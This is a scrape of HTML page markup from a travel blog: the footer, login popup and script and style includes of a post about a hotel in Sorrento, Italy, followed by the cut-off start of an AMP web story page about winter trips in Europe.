								<div class="elementor-element elementor-element-553d6eb elementor-widget elementor-widget-foxiz-heading" data-id="553d6eb" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_553d6eb" class="block-h heading-layout-16"><div class="heading-inner"><span class="heading-title"><span>Follow Us</span></span></div></div>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-969886c elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="969886c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6aed57d" data-id="6aed57d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9472131 elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="9472131" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.heybucketlist.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-bounce-in" href="https://www.facebook.com/profile.php?id=100088494608098" target="_blank">
				<i aria-hidden="true" class="fab fa-facebook-f"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<span class="elementor-icon-box-title">
					<a href="https://www.facebook.com/profile.php?id=100088494608098" target="_blank" >
						Facebook					</a>
				</span>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0b0ef10 elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0b0ef10" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-bounce-in" href="https://www.instagram.com/hoststheory/" target="_blank">
				<i aria-hidden="true" class="fab fa-instagram"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<span class="elementor-icon-box-title">
					<a href="https://www.instagram.com/hoststheory/" target="_blank" >
						Instagram					</a>
				</span>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-99a6fd4 elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99a6fd4" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-bounce-in" href="https://in.pinterest.com/hoststheory_/_saved/" target="_blank">
				<i aria-hidden="true" class="fab fa-pinterest-p"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<span class="elementor-icon-box-title">
					<a href="https://in.pinterest.com/hoststheory_/_saved/" target="_blank" >
						Pinterest					</a>
				</span>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-36d44eb elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="36d44eb" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-bounce-in" href="https://twitter.com/hoststheory" target="_blank">
				<i aria-hidden="true" class="fab fa-twitter"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<span class="elementor-icon-box-title">
					<a href="https://twitter.com/hoststheory" target="_blank" >
						Twitter					</a>
				</span>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div class="footer-inner footer-has-bg">        <div class="footer-copyright">
            <div class="rb-container edge-padding">
				            <div class="copyright-inner">
				<div class="copyright"><p>© 2024 Heybucketlist. All Rights Reserved.</p>
</div>            </div>
		            </div>
        </div>
	</div></footer>
		</div>
		<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player width="3.6" height="6" layout="responsive">
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/">Winter Wonderland: Best Places to Visit in Europe This Winter</a>
					<a href="https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/">Wanderlust Chronicles: Unveiling the World&#8217;s Hidden Gems</a>
					<a href="https://www.heybucketlist.com/web-stories/wanderlust-chronicles-embark-on-an-unforgettable-journey-of-exploration-and-adventure/">Wanderlust Chronicles: Embark on an Unforgettable Journey of Exploration and Adventure</a>
					<a href="https://www.heybucketlist.com/web-stories/unwind-and-rejuvenate-on-a-tropical-escape/">Unwind and Rejuvenate on a Tropical Escape</a>
					<a href="https://www.heybucketlist.com/web-stories/unveiling-wanderlust-a-global-journey-of-adventure-and-discovery/">Unveiling Wanderlust: A Global Journey of Adventure and Discovery</a>
					</amp-story-player>
		</div>
				</div>
		        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <div class="logo-popup-logo">
								                                    <img data-mode="default" src="https://foxiz.themeruby.com/vector/wp-content/uploads/sites/3/2022/07/m-logo.png" alt="" height="120" width="172">
                                    <img data-mode="dark" src="https://foxiz.themeruby.com/vector/wp-content/uploads/sites/3/2022/07/m-logo-light.png" alt="" height="120" width="172">
								                            </div>
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://www.heybucketlist.com/cc-ads/" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.heybucketlist.com/hotel-in-sorrento-italy" />
			</p></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://www.heybucketlist.com/cc-ads/?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<style id='web-stories-carousel-inline-css'>
.glider-contain{width:100%}.glider,.glider-contain{margin:0 auto;position:relative}.glider{overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:none}.glider,.glider-track{transform:translateZ(0)}.glider-track{display:flex;margin:0;padding:0;width:100%;z-index:1}.glider.draggable{cursor:-webkit-grab;cursor:grab;user-select:none}.glider.draggable .glider-slide img{pointer-events:none;user-select:none}.glider.drag{cursor:-webkit-grabbing;cursor:grabbing}.glider-slide{align-content:center;justify-content:center;user-select:none;width:100%}.glider-slide img{max-width:100%}.glider::-webkit-scrollbar{height:0;opacity:0}.glider-next,.glider-prev{background:none;border:0;color:#666;cursor:pointer;font-size:40px;left:-23px;line-height:1;opacity:1;outline:none;padding:0;position:absolute;text-decoration:none;top:30%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);user-select:none;z-index:2}.glider-next:focus,.glider-next:hover,.glider-prev:focus,.glider-prev:hover{color:#a89cc8}.glider-next{left:auto;right:-23px}.glider-next.disabled,.glider-prev.disabled{color:#666;cursor:default;opacity:.25}.glider-slide{min-width:150px}.glider-hide{opacity:0}.glider-dots{display:flex;flex-wrap:wrap;justify-content:center;margin:0 auto}.glider-dot,.glider-dots{padding:0;user-select:none}.glider-dot{background:#ccc;border:0;border-radius:999px;color:#ccc;cursor:pointer;display:block;height:12px;margin:7px;outline:none;width:12px}.glider-dot.active,.glider-dot:focus,.glider-dot:hover{background:#a89cc8}@media(max-width:36em){.glider::-webkit-scrollbar{-webkit-appearance:none;height:3px;opacity:1;width:7px}.glider::-webkit-scrollbar-thumb{background-color:#9c9c9c40;border-radius:99px;box-shadow:0 0 1px #ffffff40;opacity:1}}
</style>
<style id='web-stories-list-styles-inline-css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,#fff0,#000c);content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,#fff0,#000c);border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{position:absolute;right:0;top:-35px}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://www.heybucketlist.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://www.heybucketlist.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.3.4' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.11.5' media='all' />
<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https:\/\/www.heybucketlist.com\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode"};
</script>
<script src="https://www.heybucketlist.com/wp-content/plugins/foxiz-core/assets/core.js?ver=1.6.4" id="foxiz-core-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"ajaxurl":"https:\/\/www.heybucketlist.com\/wp-admin\/admin-ajax.php","twitterName":"Heybucketlist","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
var uid_notification = {"uuid":"uid_notification","name":"list_small_2","order":"post_date","posts_per_page":"5","pagination":"infinite_scroll","entry_meta":["category"],"sponsor_meta":"1","middle_mode":"1","paged":"1","page_max":"78"};
</script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/global.js?ver=1.6.4" id="foxiz-global-js"></script>
<script src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script id="su-shortcodes-js-extra">
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
</script>
<script src="https://www.heybucketlist.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.3.4" id="su-shortcodes-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.heybucketlist.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/www.heybucketlist.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4336,"title":"The%20best%20hotel%20in%20Sorrento%20Italy%20for%20a%20perfect%20vacation","excerpt":"","featuredImage":"https:\/\/www.heybucketlist.com\/wp-content\/uploads\/2023\/05\/hotel-in-sorrento-italy.webp"}};
</script>
<script src="https://www.heybucketlist.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.5" id="elementor-frontend-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https:\/\/www.heybucketlist.com\/wp-admin\/admin-ajax.php","resturl":"https:\/\/www.heybucketlist.com\/wp-json\/wpraddons\/v1","nonce":"67727d3067","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https:\/\/www.heybucketlist.com\/hotel-in-sorrento-italy\/","wishlistPageID":"","wishlistPageURL":"https:\/\/www.heybucketlist.com\/hotel-in-sorrento-italy\/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error"};
</script>
<script data-cfasync="false" src="https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.3.977" id="wpr-addons-js-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.3.977" id="wpr-modal-popups-js-js"></script>
<p style="font-size: 8px;">Managed by <a href="ImmediateLForce.com" style="font-size: 8px;">Immediate LForce</a></p>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"42b7979ffdc7456591aad9fe9053f004","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/
body_size: 8879
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid 